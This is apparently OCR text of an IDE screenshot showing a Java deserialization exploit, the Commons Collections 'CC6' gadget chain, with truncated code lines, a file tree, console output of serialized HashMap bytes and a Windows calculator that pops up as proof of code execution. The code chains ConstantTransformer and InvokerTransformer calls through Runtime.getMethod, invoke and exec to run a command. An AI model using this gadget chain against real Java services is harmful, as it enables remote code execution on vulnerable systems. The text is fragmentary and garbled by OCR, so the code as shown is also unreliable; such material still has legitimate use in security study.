 15
16
17 g[] args) throws Exception{
18 rmers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
19
20 s = new Transformer[]{new ConstantTransformer(Runtime.class),
21 r( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{
22 r( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{n
23 r( methodName: "exec", new Class[]{String.class}, new String[]{"calc"})
24
25
26 ain = new ChainedTransformer(faketransformers);
27
28 p();
29 corate(innermap,transformerchain
te
targe
.gitig
m pom.
External
Scratche
计算器
标准
0
MC MR M+ M− MS M
Run CC6
D:\old_java\jdk8u202\bin\java.exe ...
sr java.util.HashMap ` F
iTransformerst -[Lorg/apache/commons/collections collection